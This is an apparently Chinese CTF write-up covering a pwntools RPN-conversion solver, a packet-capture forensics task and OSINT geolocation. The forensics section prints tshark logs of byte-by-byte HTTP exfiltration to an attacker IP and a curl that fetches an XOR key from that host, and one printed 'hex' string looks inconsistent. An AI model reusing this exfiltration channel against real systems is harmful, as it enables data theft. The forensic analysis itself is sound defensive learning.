unsat(unsatisfiable),表示找不到任何一组变量赋值能让e1 != e2成立。这反过来证明了e1和e2在所有情况下都相等,即它们是等价的。 - 如果求解器返回
sat(satisfiable),意味着找到了一个反例(counter-example),证明表达式不等价,挑战失败。
- 如果求解器返回
调度场算法
将中缀表达式转换为后缀表达式最经典、最通用的算法是调度场算法(Shunting-yard Algorithm),这个算法模拟了火车在调度场中重新排序的过程,非常形象。
其基本思想是使用一个输出队列(用于存放最终的 RPN 结果)和一个操作符栈(用于临时存放操作符和括号)。
要实现该算法,需要定义运算符的优先级和结合性。位运算符的规则一般如下:
| 运算符 | 优先级 | 结合性 |
| ------ | -------- | -------- |
| ~ | 4 (最高) | 右结合 |
| & | 3 | 左结合 |
| ^ | 2 | 左结合 |
| | | 1 (最低) |
算法流程如下:
- 从左到右遍历中缀表达式的每一个 token(数字、变量、运算符、括号)。
- 如果是数字或变量:直接放入输出队列。
- 如果是左括号
(:压入操作符栈。 - 如果是右括号
):将操作符栈顶的元素弹出并放入输出队列,直到遇到左括号(。将左括号从栈中弹出并丢弃。 - 如果是运算符
op:当操作符栈不为空,且栈顶不是左括号,并且栈顶操作符的优先级大于当前op的优先级,或者优先级相等且op是左结合时,则将栈顶操作符弹出并放入输出队列。重复上述过程,直到不满足条件为止。最后将当前运算符op压入操作符栈。 - 遍历完所有 token 后,如果操作符栈中还有剩余的操作符,就依次弹出并放入输出队列。
最终,输出队列中的内容连接起来就是所需 RPN 表达式。
解:
from pwn import *

HOST, PORT = 'gacha-gate.chal.idek.team', 1337

PRECEDENCE = {'|': 1, '^': 2, '&': 3, '~': 4}
ASSOCIATIVITY = {'|': 'L', '^': 'L', '&': 'L', '~': 'R'}

def infix_to_rpn(expression: str) -> str:
    tokens = expression.replace('(', ' ( ').replace(')', ' ) ').replace('~', ' ~ ')\
                       .replace('&', ' & ').replace('^', ' ^ ').replace('|', ' | ').split()

    output = []
    operators = []

    for token in tokens:
        if token.isdigit() or token[0] in 'iIl':
            output.append(token)
        elif token == '(':
            operators.append(token)
        elif token == ')':
            while operators and operators[-1] != '(':
                output.append(operators.pop())
            operators.pop()
        else:
            while (operators and operators[-1] != '(' and
                   (PRECEDENCE.get(operators[-1], 0) > PRECEDENCE.get(token, 0) or
                    (PRECEDENCE.get(operators[-1], 0) == PRECEDENCE.get(token, 0) and ASSOCIATIVITY.get(token, 'L') == 'L'))):
                output.append(operators.pop())
            operators.append(token)

    while operators:
        output.append(operators.pop())

    return ' '.join(output)

conn = remote(HOST, PORT)
conn.recvuntil(b'lets play a game!\n')

for i in range(50):
    infix = conn.recvline().decode().strip()
    rpn = infix_to_rpn(infix)

    print(f"Round {i + 1}/50")
    print(f"Received: {infix}")
    print(f"Sending:  {rpn}")

    conn.sendline(rpn.encode())
    conn.recvline()

print(conn.recvall().decode().strip())
conn.close()
misc/SOC intern tasking
You are a brand new intern on the job, and, day one, some crucial data got stolen from your servers. You see a strange IP and some strange requests, but you can’t quite figure out what he stole. You have til the end of the day to figure it out, or you’re fired!


部分流量如图:
流量总体信息:
❯ tshark -r evil.pcapng -q -z io,phs -z conv,ip
================================================================================
IPv4 Conversations
Filter:<No Filter>
                                               |       <-      | |       ->      | |     Total     |    Relative    |   Duration   |
                                               | Frames  Bytes | | Frames  Bytes | | Frames  Bytes |      Start     |              |
192.168.1.155        <-> 143.198.13.84            295 1,372 kB       84 26 kB         379 1,398 kB     25.323173953        39.8860
192.168.1.155        <-> 5.100.156.201              1 491 bytes       1 391 bytes       2 882 bytes     0.000000000         0.0089
192.168.1.155        <-> 5.100.156.29               1 491 bytes       1 409 bytes       2 900 bytes    46.966314636         0.0342
192.168.1.155        <-> 199.231.164.68             1 2,908 bytes       1 399 bytes       2 3,307 bytes    57.976644284         0.0409
192.168.1.155        <-> 185.125.190.18             1 257 bytes       1 156 bytes       2 413 bytes    65.321133386         0.0786
192.168.1.155        <-> 150.70.232.194             1 588 bytes       1 373 bytes       2 961 bytes    71.688982346         0.1133
================================================================================

===================================================================
Protocol Hierarchy Statistics
Filter:

sll                                      frames:393 bytes:1407316
  ip                                     frames:389 bytes:1405389
    tcp                                  frames:389 bytes:1405389
      http                               frames:178 bytes:89633
        data-text-lines                  frames:85 bytes:46803
        png                              frames:3 bytes:14695
          tcp.segments                   frames:3 bytes:14695
  ipv6                                   frames:4 bytes:1927
    tcp                                  frames:4 bytes:1927
      http                               frames:4 bytes:1927
        data-text-lines                  frames:1 bytes:1061
===================================================================
192.168.1.155 和 143.198.13.84 之间的通信量最大,大部分是 ip -> tcp -> http,其他所有IP的通信都只有2个包,流量极小,可以认为是正常访问或背景噪音。
看看 192.168.1.155 发起的 HTTP 请求:
❯ tshark -r evil.pcapng -Y "http.request and ip.src == 192.168.1.155" -T fields -e http.request.method -e http.host -e http.request.uri
GET	socialstudieshelp.com	/
GET	143.198.13.84	/instructions.png
GET	143.198.13.84	/D
GET	143.198.13.84	/-
GET	143.198.13.84	/o
GET	143.198.13.84	/y
GET	143.198.13.84	/instructions.png
GET	143.198.13.84	/~
GET	143.198.13.84	/%1F
GET	143.198.13.84	/%01
GET	143.198.13.84	/%26
GET	143.198.13.84	/&
GET	143.198.13.84	/password.txt
GET	143.198.13.84	/)
GET	143.198.13.84	/e
GET	143.198.13.84	/%3A
GET	143.198.13.84	/e
GET	143.198.13.84	/%17
GET	143.198.13.84	/%CD
GET	143.198.13.84	/%12
GET	143.198.13.84	/;
GET	143.198.13.84	/%08
GET	143.198.13.84	/password.txt
GET	143.198.13.84	/m
GET	143.198.13.84	/%11
GET	143.198.13.84	/I
GET	143.198.13.84	/y
GET	143.198.13.84	/instructions.png
GET	143.198.13.84	/9
GET	143.198.13.84	/G
GET	143.198.13.84	/%0B
GET	143.198.13.84	/D
GET	143.198.13.84	/%1C
GET	143.198.13.84	/
GET	143.198.13.84	/%0E
GET	143.198.13.84	/X
GET	143.198.13.84	/;
GET	143.198.13.84	/S
GET	143.198.13.84	/P
GET	143.198.13.84	/%3A
GET	143.198.13.84	/%0A
GET	143.198.13.84	/%02
GET	socialstudieshelp.com	/
GET	143.198.13.84	/4
GET	143.198.13.84	/o
GET	143.198.13.84	/Y
GET	143.198.13.84	/%8C
GET	143.198.13.84	/%5E
GET	143.198.13.84	/%06
GET	143.198.13.84	/L
GET	143.198.13.84	/H
GET	143.198.13.84	/s
GET	143.198.13.84	/%01
GET	143.198.13.84	/2
GET	143.198.13.84	/Y
GET	143.198.13.84	/q
GET	143.198.13.84	/%06
GET	143.198.13.84	/%B4
GET	143.198.13.84	/z
GET	143.198.13.84	/%8A
GET	143.198.13.84	/%2B
GET	143.198.13.84	/%09
GET	143.198.13.84	/%C2
GET	143.198.13.84	/%3A
GET	143.198.13.84	/%1F
GET	143.198.13.84	/1
GET	143.198.13.84	/V
GET	143.198.13.84	/%00
GET	www.faqs.org	/faqs/
GET	143.198.13.84	/%60
GET	143.198.13.84	/%2F
GET	143.198.13.84	/%15
GET	143.198.13.84	/%40
GET	143.198.13.84	/%D1
GET	143.198.13.84	/8
GET	143.198.13.84	/Z
GET	143.198.13.84	/%12
GET	143.198.13.84	/%1A
GET	143.198.13.84	/C
GET	143.198.13.84	/%0A
GET	143.198.13.84	/z
GET	143.198.13.84	/%5B
GET	143.198.13.84	/%5E
GET	143.198.13.84	/%00
GET	143.198.13.84	/Z
GET	143.198.13.84	/%84
GET	143.198.13.84	/%19
GET	connectivity-check.ubuntu.com.	/
GET	targetedattacks.trendmicro.com	/
攻击者看起来是逐个字符泄露信息,推测是匹配到的字符由受害者主机发起请求到攻击者服务器。
于是就连起来试试看是什么东西:
import urllib.parse
import base64

# 将tshark输出结果粘贴在这里(去掉非单字节路径的请求)
log_data = """
...
"""

exfiltrated_bytes = bytearray()

for line in log_data.strip().split('\n'):
    parts = line.split('\t')
    if len(parts) == 3:
        method, host, uri = parts

        if host == '143.198.13.84':
            if uri not in ['/instructions.png', '/password.txt', '/']:
                path_component = uri[1:]

                decoded_byte_sequence = urllib.parse.unquote_to_bytes(path_component)
                exfiltrated_bytes.extend(decoded_byte_sequence)

raw_data = bytes(exfiltrated_bytes)
print("[*] 提取到的原始数据如下:")
print(raw_data.decode('latin-1'))
print(base64.b64encode(raw_data).decode('utf-8'))

没法看。怀疑是用了某些加密或编码
另外还有个发给攻击者的 instructions.png
r proxy 是啥意思?根据前面的乱码来看,感觉是经过了 XOR
看到有两个 password.txt 的请求,虽然响应都是 404。此外,http 请求的用户代理也不尽相同

自己在浏览器访问一下 http://143.198.13.84/instructions.png 是 404,但是带上 my-python-requests.useragent 能看到 instructions.png
于是,带着这个用户代理去访问 http://143.198.13.84/password.txt。得到了这个 XOR 密码
❯ curl http://143.198.13.84/password.txt --user-agent "my-python-requests-useragent"
verysecureidek2025themedpassword
然后,将所有同样用这个用户代理的请求的 URL 路径连接起来:
❯ tshark -r evil.pcapng -Y 'http.user_agent contains "my-python-requests-useragent"' -T fields -e http.request.uri | grep -v '^/instructions\.png$' | sed 's/[\/%]//g' | tr -d '\n'

1F01171208110BD1C0EX0A0245E01Y062B093A1FV002F1540121A0A0019
解 Hex 再解 XOR 得到 Flag
(比赛时自始至终都没想过自己去访问这个IP,还是缺乏经验了)
misc/Z - easy
(截图没显示 Challenge already solved 就是比赛时没做出来的)
taxi

看起来像地中海气候区。旁边是海。出租车上写着 "Tour dell'isola" "guidaro" 和 "Vulcano Taxi Santi",搜索相关信息
在意大利的一个火山岛上,岛上公路不多,对着太阳和公路走向挺容易找到
https://earth.google.com/web/search/Isola+Vulcano,+Lipari,+Metropolitan+City+of+Messina,+Italy/@38.37687175,14.98744796,403.28735352a,0d,60y,264.95910538h,76.33265034t,0r/data=CqkBGnsSdQolMHgxMzE2N2VmNzI2ZDY4MDk5OjB4NWY1YTMyOTliZDFhYThhMxnySHKvgjJDQCF1xYzw9vAtQCo6SXNvbGEgVnVsY2FubywgTGlwYXJpLCBNZXRyb3BvbGl0YW4gQ2l0eSBvZiBNZXNzaW5hLCBJdGFseRgBIAEiJgokCdKYrXTgW0RAEf5yfBRvU0RAGauBP6KusC1AIT4-JDm5Wi1AQgIIASIaChZJODBac1IwZVpMVVE1NU9QY0hEOFFREAIyKQonCiUKITFZR3VHREZSTkZoc1QzVUJrWE9BZUM2czBZMlZ3SDNaSiABOgMKATBCAggASgcI4c3TUxAB
bridge

对岸的那个高塔很眼熟
街景位于澳门氹仔七谭公路
https://earth.google.com/web/search/Isola+Vulcano,+Lipari,+Metropolitan+City+of+Messina,+Italy/@22.16358526,113.54950171,29.50158119a,0d,60y,264.78916408h,82.64802495t,0r/data=CqkBGnsSdQolMHgxMzE2N2VmNzI2ZDY4MDk5OjB4NWY1YTMyOTliZDFhYThhMxnySHKvgjJDQCF1xYzw9vAtQCo6SXNvbGEgVnVsY2FubywgTGlwYXJpLCBNZXRyb3BvbGl0YW4gQ2l0eSBvZiBNZXNzaW5hLCBJdGFseRgBIAEiJgokCdKYrXTgW0RAEf5yfBRvU0RAGauBP6KusC1AIT4-JDm5Wi1AQgIIASIaChZIMVQtOWY5ckk5ZEhtZFBkY0JRTEh3EAIyKQonCiUKITFZR3VHREZSTkZoc1QzVUJrWE9BZUM2czBZMlZ3SDNaSiABOgMKATBCAggASgcI4c3TUxAB
site
